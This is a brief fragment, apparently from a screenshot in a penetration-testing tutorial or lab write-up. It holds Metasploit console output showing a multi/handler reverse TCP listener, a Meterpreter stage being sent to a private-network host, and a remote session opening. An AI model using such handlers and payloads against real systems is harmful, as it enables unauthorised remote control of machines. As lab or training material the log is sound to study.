 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (200774 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.101:8080 → 192.168.1.107:8843) at 2023-04-27 13:10:28 -0
400
meterpreter >